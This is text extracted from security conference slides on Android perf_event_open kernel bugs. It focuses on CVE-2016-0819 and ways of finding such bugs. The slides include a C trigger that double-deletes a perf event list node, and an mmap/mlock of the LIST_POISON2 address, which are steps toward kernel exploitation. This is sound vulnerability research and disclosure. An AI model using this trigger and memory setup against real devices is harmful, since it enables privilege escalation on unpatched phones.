### **From Profiling to Kernel Exploiting**

Perf:

@Wish\_Wu



Securing Your Journey to the Cloud

Mobile Threat Response Team



Performance counters:

= hardware features (CPU/PMU, Performance Monitoring Unit) + software features (software counters, tracepoints).

Running cmd "man perf\_event\_open" will show 1233 lines of descriptions.





- Syscall perf event open is enabled on most of the latest smart phones.
- There is no strong relationship between the Android version and the customized Android Linux version. Vendors can also customize their linux kernel and SElinux policy. Most Android versions from 4.4.4 to 6.0.1 have enabled this syscall.
- An application which has no permission required can invoke this syscall.
- Many CPU vendors would like to add their PMU to Linux for specific performance testing. These codes will not be merged into the mainline of Linux. So these codes may not be totally reviewed.







### How to detect bugs

1. perf\_fuzzer (Vincent M. Weaver and Dave Jones) http://web.eece.maine.edu/~vweaver/projects/perf\_events/fuzzer/2015\_ perf\_fuzzer\_tr.pdf https://github.com/deater/perf\_event\_tests

2. Trinity

https://github.com/kernelslacker/trinity

- 3. Code Review
- 4. Tools written by myself



## 0<sup>1</sup> | The Perf in Android

#### Published Bugs

http://source.android.com/security/bulletin/2016-02-01.html http://source.android.com/security/bulletin/2016-03-01.html http://source.android.com/security/bulletin/2016-04-02.html



#### Unpublished Bugs





### CVE-2016-0819

Possibly effected – and not limited to:





file: kernel/events/core.c 3105 static int perf\_release(struct inode \*inode, struct file \*file) 3106 { struct perf event \*event = file->private data; /\* \* Event can be in state OFF because of a constraint check. \* Change to ACTIVE so that it gets cleaned up correctly. \*/ if ((event->state == PERF\_EVENT\_STATE\_OFF) && 3114 event->attr.constraint\_duplicate) event->state = PERF\_EVENT\_STATE\_ACTIVE; 3117 put event(file->private data); return 0; 3119 }



file: kernel/events/core.c

- if (event->state != PERF\_EVENT\_STATE\_ACTIVE)
- return;
- 
- event->state = PERF\_EVENT\_STATE\_INACTIVE;
- if (event->pending\_disable) {
- 1204 event->pending disable = 0;
- 1205 event->state = PERF\_EVENT\_STATE\_OFF;
- }
- event->tstamp\_stopped = tstamp;
- event->pmu->del(event, 0);
- 1209  $event$ ->oncpu =  $-1$ ;



Test Case Code:

```
struct perf event attr attr;
memset(&attr, 0, sizeof(attr));
attr.type = PERF_TYPE_TRACEPOINT;
attr.size = sizeof(attr);
attr.config = value //read from /sys/kernel/debug/tracing/events/*
 u64 *ptr = &attr.config;
ptr++;
*ptr |= 1 \le 23; //set constraint duplicate to 1
int fd = perf event open(&attr, 0, -1,-1, 0);
//use ioctl() to delete perf_event from list first time
ioctl(fd, PERF_EVENT_IOC_DISABLE, 0);
//use close() to delete perf_event from list second time, and free it
close(fd);
```


- 1. The bug can double delete a hlist node.
- 2. For list in kernel, delete != free .
- 3. A deleted node can be added to hlist again.
- 4. Nodes can only be added into hlist head,

but can be deleted from anywhere.



```
//A hlist node is defined as below:
struct hlist_node {
         struct hlist_node *next;
         struct hlist_node **pprev;
};
//A hlist head is defined as below:
struct hlist_head {
         struct hlist node *first;
```
};







LIST  $POISON2 == 0x00200200$  in 32-bit Android.

```
mmap((void *)0x200200, 0x1000, PROT_READ|PROT_WRITE, 
MAP_PRIVATE|MAP_ANONYMOUS|MAP_POPULATE, -1, 0);
mlock((void *)0x200200, 0x1000);
```
GOOGLE: LIST\_POISON2 to 0x00000200

